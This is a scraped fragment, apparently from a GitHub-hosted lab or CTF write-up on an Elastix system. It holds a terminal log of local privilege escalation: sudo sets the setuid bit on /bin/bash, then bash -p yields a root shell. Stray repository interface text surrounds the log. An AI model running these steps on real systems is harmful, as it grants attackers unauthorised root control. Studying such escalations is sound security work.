 (root) NOPASSWD: /usr/sbin/elastix-helper
bash-3.2$ sudo /bin/chmod u+s /bin/bash
sudo /bin/chmod u+s /bin/bash
bash-3.2$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-xr-x 1 root root 729292 Jan 22  2009 /bin/bash
bash-3.2$ whoami
whoami
asterisk
bash-3.2$ /bin/bash -p
/bin/bash -p
bash-3.2# whoami
whoami
root
bash-3.2#
Go to file
Code
Ab
Mo
on Nov 3, 2021
12 commits
Ha
3 years ago
2 years ago